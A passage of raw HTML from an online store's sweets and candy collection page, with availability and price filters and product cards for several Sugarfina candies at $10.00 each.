      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(10)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $24.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="24"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="24"
                            min="0"
                            max="24"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/sweets-candy"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="11"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-sparkling-stars-small-candy-cube" aria-label="Sugarfina Sparkling Stars Small Candy Cube"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Sparkling Stars Small Candy Cube" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?v=1757970968&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=225&v=1757970968&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=300&v=1757970968&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=360&v=1757970968&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=420&v=1757970968&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=450&v=1757970968&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?crop=center&height=540&v=1757970968&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="sugarfina sparkling stars small candy cube" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?v=1757970970&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=225&v=1757970970&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=300&v=1757970970&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=360&v=1757970970&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=420&v=1757970970&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=450&v=1757970970&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730760.webp?crop=center&height=540&v=1757970970&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-sparkling-stars-small-candy-cube"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-sparkling-stars-small-candy-cube"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-sparkling-stars-small-candy-cube">Sugarfina Sparkling Stars Small Candy Cube</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-dark-chocolate-bourbon-caramels" aria-label="Sugarfina Dark Chocolate Bourbon Caramels"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Dark Chocolate Bourbon Caramels" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?v=1757979619&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=225&v=1757979619&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=300&v=1757979619&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=360&v=1757979619&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=420&v=1757979619&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=450&v=1757979619&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?crop=center&height=540&v=1757979619&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="sugarfina dark chocolate bourbon caramels" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?v=1757979721&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=225&v=1757979721&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=300&v=1757979721&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=360&v=1757979721&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=420&v=1757979721&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=450&v=1757979721&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731295.webp?crop=center&height=540&v=1757979721&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-dark-chocolate-bourbon-caramels"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-dark-chocolate-bourbon-caramels"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-dark-chocolate-bourbon-caramels">Sugarfina Dark Chocolate Bourbon Caramels</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-tequila-grapefruit-sours" aria-label="Sugarfina Tequila Grapefruit Sours"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Tequila Grapefruit Sours" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?v=1757979724&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=225&v=1757979724&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=300&v=1757979724&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=360&v=1757979724&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=420&v=1757979724&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=450&v=1757979724&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?crop=center&height=540&v=1757979724&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Tequila Grapefruit Sours" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?v=1757979730&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=225&v=1757979730&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=300&v=1757979730&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=360&v=1757979730&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=420&v=1757979730&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=450&v=1757979730&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731298.webp?crop=center&height=540&v=1757979730&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-tequila-grapefruit-sours"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-tequila-grapefruit-sours"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-tequila-grapefruit-sours">Sugarfina Tequila Grapefruit Sours</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/sugarfina-dark-chocolate-sea-salt-caramels-1" aria-label="Sugarfina Dark Chocolate Sea Salt Caramels"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








<img
  alt="Sugarfina Dark Chocolate Sea Salt Caramels" 
  class="image__img" 
  loading="lazy" 
  width="570" 
  height="570" 
  src="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?v=1757993898&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=225&v=1757993898&width=150 150w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=300&v=1757993898&width=200 200w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=360&v=1757993898&width=240 240w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=420&v=1757993898&width=280 280w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=450&v=1757993898&width=300 300w, //tarynphilip.com/cdn/shop/files/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?crop=center&height=540&v=1757993898&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/sugarfina-dark-chocolate-sea-salt-caramels-1"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/sugarfina-dark-chocolate-sea-salt-caramels-1"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/sugarfina-dark-chocolate-sea-salt-caramels-1">Sugarfina Dark Chocolate Sea Salt Caramels</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Sugarfina
          </h5>
        

        
          
        

